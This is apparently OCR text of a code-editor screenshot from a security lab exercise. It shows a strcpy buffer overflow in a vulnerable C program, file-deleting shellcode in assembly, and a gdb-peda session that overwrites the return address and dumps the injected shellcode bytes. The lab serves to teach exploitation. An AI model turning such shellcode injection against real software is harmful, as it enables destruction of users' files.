 EXPLORER
MYPROJECTS
docker
images
mini-kali
Seclabs
.vscode
bof
codeinjection
delfile
.gdb_history M
delfile_lab_result.md
dummyfile
file_del
file_del.asm
file_del.o
file_del1 M
file_del1.asm M
file_del1.o M
notedel.txt M
peda-session-vuln.out.txt
vuln.c
vuln.out
.gdb_history
note.txt M
peda-session-ls.txt
peda-session-vuln.out.txt
sh
sh.asm
sh.o
vuln.c
vuln.out
OUTLINE
TIMELINE
file_del1.asm M
Seclabs > codeinjection > delfile > file_del1.asm
13 _exit:
18
19 ender:
20 call starter
21 _filename:
22 db 'dummyfile'
vuln.c
Seclabs > codeinjection > delfile > vuln.c >
1 #include<stdio.h>
2 #include<string.h>
3 int main(int argc, char*
4 {
5 char buf[64];
6 if (argc==1)
7 printf("missing
8 else
9 strcpy(buf,argv[
10 //printf("buf: 0x%x\
11 return 0;
12 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL NUGET COMMENTS PORTS
docker
gdb-peda$ p 0xffffd6f8+4
$4 = 0xffffd6fc
gdb-peda$ set *0xffffd6fc=$esp
gdb-peda$ x/80xb $esp
0xffffd6b8: 0xeb 0x15 0x31 0xc0 0xb0 0x05 0x04 0x05
0xffffd6c0: 0xbb 0xd4 0xd6 0xff 0xff 0xcd 0x80 0x31
0xffffd6c8: 0xc0 0xb0 0x02 0x2c 0x01 0xcd 0x80 0xe8
0xffffd6d0: 0xe6 0xff 0xff 0xff 0x64 0x75 0x6d 0x6d
0xffffd6d8: 0x79 0x66 0x69 0x6c 0x65 0x00 0x00 0x00
0xffffd6e0: 0x00 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xffffd6f8: 0x41 0x41 0x41 0x41 0xb8 0xd6 0xff 0xff
0xffffd700: 0x00 0x00 0x00 0x00 0x94 0xd7 0xff 0xff
gdb-peda$
master* 0 0 0
Ln 22, Col 18 (9 selected) Spaces: 4 UTF-8 CRLF Plain Text Prettier
Type here to search
8:07 PM
9/15/2024
3